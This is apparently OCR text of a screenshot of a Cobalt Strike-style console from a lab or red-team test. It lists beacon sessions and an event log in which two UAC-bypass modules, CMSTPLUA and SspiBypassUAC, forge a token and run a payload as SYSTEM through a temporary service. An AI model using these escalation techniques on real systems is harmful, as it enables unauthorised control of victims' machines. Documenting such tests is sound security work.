 external internal listener user computer note process pid arch
117.133.11.90 10.211.55.13 CDN v4le1an V4LER1AND39F 3.exe 1648 x64
117.133.11.89 10.211.55.13 CDN v4le1an * V4LER1AND39F 3.exe 3548 x64
117.133.11.94 10.211.55.13 CDN SYSTEM * V4LER1AND39F 3.exe 8484 x64
Event Log X Scripts X Beacon 10.211.55.13@1648 X
[10/23 14:30:58] [+] /Users/v4ler1an/tools/privilegeEscalation/CS_plugin/bof/UACBypassCMSTPLUA.x64.o
[10/23 14:30:58] [*] Tasked beacon to run UACBypassCMSTPLUA!
[10/23 14:31:01] [+] host called home, sent: 4856 bytes
[10/23 14:31:02] [+] received output:
Command: C:\Users\v4le1an\Desktop\temp\3.exe
[10/23 14:31:02] [+] received output:
Masquerading PEB.
[10/23 14:31:02] [+] received output:
Invoking COM elevation.
[10/23 14:31:02] [+] received output:
Done!
[10/23 14:35:13] [+] /Users/v4ler1an/tools/privilegeEscalation/CS_plugin/bof/SspiBypassUAC.x64.o
[10/23 14:35:15] [+] host called home, sent: 14246 bytes
[10/23 14:35:15] [+] received output:
Forging a token from a fake Network Authentication through Datagram Contexts
[10/23 14:35:15] [+] received output:
Network Authentication token forged correctly, handle --> 0x31c
[10/23 14:35:15] [+] received output:
Forged Token Session ID set to 1. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
[10/23 14:35:15] [+] received output:
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
[10/23 14:35:15] [+] received output:
Invoking CreateSvcRpc
[10/23 14:35:15] [+] received output:
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
[10/23 14:35:15] [+] received output:
Opening service manager...
[10/23 14:35:15] [+] received output:
Creating temporary service...
[10/23 14:35:15] [+] received output:
Executing 'C:\Users\v4le1an\Desktop\temp\3.exe' as SYSTEM user...
[10/23 14:35:15] [+] received output:
Deleting temporary service...
[10/23 14:35:15] [+] received output:
Finished